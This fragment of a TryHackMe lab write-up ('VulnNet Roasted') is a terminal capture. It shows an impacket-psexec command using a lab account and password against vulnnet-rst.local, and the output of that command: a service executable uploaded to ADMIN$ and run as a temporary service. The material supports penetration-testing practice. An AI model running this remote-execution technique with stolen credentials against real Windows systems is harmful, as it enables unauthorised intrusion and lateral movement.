 ❯ impacket-psexec vulnnet-rst.local/a-whitehat:'bNdK'@vulnnet-rst.local
Impacket v0.12.0.dev1+20240523.75507.15eff88 - Copyright 2023 Fortra
[*] Requesting shares on vulnnet-rst.local.....
[*] Found writable share ADMIN$
[*] Uploading file gndCIIbO.exe
[*] Opening SVCManager on vulnnet-rst.local.....
[*] Creating service Nnvf on vulnnet-rst.local.....
[*] Starting service Nnvf.....
[*] Opening SVCManager on vulnnet-rst.local.....
[*] Stopping service Nnvf.....
[*] Removing service Nnvf.....
[*] Removing file gndCIIbO.exe.....
~/Tryhackme/VulnetRoasted
❯